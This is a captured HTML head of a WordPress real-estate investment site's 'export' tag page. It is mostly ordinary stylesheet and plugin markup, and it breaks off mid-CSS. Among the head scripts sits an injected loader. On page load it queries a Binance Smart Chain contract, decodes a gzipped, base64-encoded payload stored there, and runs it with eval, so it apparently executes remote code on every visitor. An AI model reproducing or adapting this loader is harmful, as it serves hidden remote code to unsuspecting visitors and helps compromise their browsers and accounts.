

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajyadinvestment.com/tag/export/
body_size: 21708
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-GB">
<!-- Open Head -->
<head>
    
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<link rel="profile" href="http://gmpg.org/xfn/11" />






<title>export &#8211; Ajyad Investment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Feed" href="https://ajyadinvestment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Comments Feed" href="https://ajyadinvestment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; export Tag Feed" href="https://ajyadinvestment.com/tag/export/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ere_map-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/css/google-map.min.css?ver=5.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajyadinvestment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/css/star-rating.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/css/select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ere_recently_viewed_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ere-recently-viewed/assets/scss/frontend.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/icomoon/css/icomoon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perffect-scrollbar-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1768782239' type='text/css' media='all' />
<style id='g5plus_framework_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {
	header.header-mobile {
		display: none;
		height: 0;
	}
}

/*--------------------------------------------------------------
## MOBILE MENU
--------------------------------------------------------------*/
@media screen and (max-width: 991px) {
	body {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		left: 0;
	}
	
	header.main-header {
		display: none;
	}	
	
	.top-drawer-mobile-invisible {
		display: none;
	}
}

body{background-color:#fff;}.page-title-main-info h1{font-size:25px !important;}body::-webkit-scrollbar {width: 10px;background-color: #bc9454;}body::-webkit-scrollbar-thumb{background-color: #bd9d68;}:root {--g5-body-font: Poppins;--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: 'Poppins';--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font : MS Sans Serif', Geneva, sans-serif;--g5-h1-font-size:  14px;--g5-h1-font-weight : 400;--g5-h2-font : MS Sans Serif', Geneva, sans-serif;--g5-h2-font-size:  12px;--g5-h2-font-weight : 300;--g5-h3-font : Poppins;--g5-h3-font-size:  14px;--g5-h3-font-weight : 300;--g5-h4-font : Poppins;--g5-h4-font-size:  14px;--g5-h4-font-weight : 300;--g5-h5-font : Poppins;--g5-h5-font-size:  14px;--g5-h5-font-weight : 400;--g5-h6-font : Poppins;--g5-h6-font-size:  12px;--g5-h6-font-weight : 400;--g5-color-accent: #ceb07c;--g5-color-accent-foreground :  #dddddd;--g5-color-heading: #000000;--g5-color-heading-r :  0;--g5-color-heading-g :  0;--g5-color-heading-b :  0;--g5-color-text-main: #282828;--g5-color-border: #eeeeee;--g5-color-link: #ceb07c;--g5-color-link-hover: #ceb07c;--g5-top-drawer-bg-color : rgba(206,176,124,0);--g5-top-drawer-text-color : #ffffff;--g5-header-background-color : rgba(0,0,0,0.4);--g5-header-border-color : rgba(255,255,255,0.2);--g5-header-text-color : #aaaaaa;--g5-top-bar-text-color : #ffffff;--g5-top-bar-border-color : #000000;--g5-top-bar-bg-color : #000000;--g5-navigation-bg-color : ;--g5-navigation-text-color : #ffffff;--g5-navigation-text-color-hover : #ceb07c;--g5-top-bar-mobile-bg-color : #fff;--g5-top-bar-mobile-text-color : #111;--g5-top-bar_mobile-border-color : #eee;--g5-header-mobile-bg-color : #fff;--g5-header-mobile-text-color : #111;--g5-header-mobile-border-color : #eee;--g5-footer-bg-color : #222222;--g5-footer-text-color : #bababa;--g5-footer-widget-title-color : #ffffff;--g5-footer-border-color : #565656;--g5-bottom-bar-bg-color : #191919;--g5-bottom_bar_text_color : #ffffff;--g5-bottom-bar-border-color : #eee;--g5-top-drawer-padding-top : 10px;--g5-top-drawer-padding-bottom : 10px;--g5-top-bar-padding-top : 0px;--g5-top-bar-padding-bottom : 0px;--g5-top-bar-mobile-padding-top : 0px;--g5-top-bar-mobile-padding-bottom : 0px;--g5-header-padding-top : 0px;--g5-header-padding-bottom : 0px;--g5-navigation-height : 110px;--g5-navigation-spacing : 30px;--g5-header-customize-nav-spacing : 23px;--g5-header-customize-left-spacing : 15px;--g5-header-customize-right-spacing : 18px;--g5-footer-padding-top : 60px;--g5-footer-padding-bottom : 60px;--g5-bottom-bar-padding-top : 60px;--g5-bottom-bar-padding-bottom : 55px;--g5-logo-max-height : 100px;--g5-mobile-logo-max-height : 50px;--g5-logo-padding-top : 0px;--g5-logo-padding-bottom : 0px;--g5-mobile-logo-padding-top : 0px;--g5-mobile-logo-padding-bottom : 0px;--g5-text-color-lightness: #6a6a6a;--g5-text-color-lighten: #3e3e3e;--g5-text-color-lightness-02: #747474;--g5-color-accent-lighten: #dcc6a1;--g5-color-heading-lighten: #6d6d6d;--g5-border-color-dark: #dddddd;--g5-x-menu-a-text-hover:#ceb07c;--g5-top-bar-equal-color : #ceb07c;}
/*# sourceURL=g5plus_framework_style-inline-css */
</style>
<link rel='stylesheet' id='g5plus_framework_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ajyadinvestment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajyadinvestment.com/wp-json/wp/v2/tags/686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajyadinvestment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id='xmenu_custom_style'></style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6062{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #282828;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #3b3b3b;--e-global-color-text-border: #414141;--e-global-color-text-active: #474747;--e-global-color-text-darken-15: #4e4e4e;--ube-theme-level-color-text-text: #141414;--ube-theme-level-color-text-bg: #d4d4d4;--ube-theme-level-color-text-border: #c2c2c2;--ube-theme-level-color-text-table-border: #8f8f8f;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #b5b5b5;--e-global-color-accent: #ceb07c;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #d8c198;--e-global-color-accent-border: #dcc6a1;--e-global-color-accent-active: #dfccaa;--e-global-color-accent-darken-15: #e3d2b4;--e-global-color-accent-darken-25: #f1e8d9;--e-global-color-accent-darken-35: #fffefe;--ube-theme-level-color-accent-text: #6b5b40;--ube-theme-level-color-accent-bg: #f5efe4;--ube-theme-level-color-accent-border: #f1e8da;--ube-theme-level-color-accent-table-border: #e5d5ba;--ube-theme-level-color-accent-text-darken: #4b402d;--ube-theme-level-color-accent-border-darken: #eaddc8;--e-global-color-border: #eeeeee;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: 